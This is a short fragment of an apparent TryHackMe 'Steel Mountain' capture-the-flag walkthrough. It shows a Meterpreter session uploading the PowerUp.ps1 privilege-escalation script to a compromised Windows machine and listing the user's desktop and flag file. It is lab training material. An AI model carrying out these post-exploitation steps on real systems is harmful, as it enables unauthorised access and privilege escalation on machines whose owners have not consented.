 meterpreter > upload /home/closeureyes/Workspace/tryhackme/offensive-pentesting/advanced-exploitation/steel-mountain/PowerUp.ps1
[*] Uploading  : /home/closeureyes/Workspace/tryhackme/offensive-pentesting/advanced-exploitation/steel-mountain/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/closeureyes/Workspace/tryhackme/offensive-pentesting/advanced-exploitation/steel-mountain/PowerUp.ps1 ->
 PowerUp.ps1
[*] Completed  : /home/closeureyes/Workspace/tryhackme/offensive-pentesting/advanced-exploitation/steel-mountain/PowerUp.ps1 -> PowerUp.ps1
meterpreter > ls
Listing: c:\users\bill\Desktop
==============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100666/rw-rw-rw-  600580  fil   2025-09-10 12:48:18 +0700  PowerUp.ps1
100666/rw-rw-rw-  282     fil   2019-09-27 18:07:07 +0700  desktop.ini
100666/rw-rw-rw-  70      fil   2019-09-27 19:42:38 +0700  user.txt
meterpreter >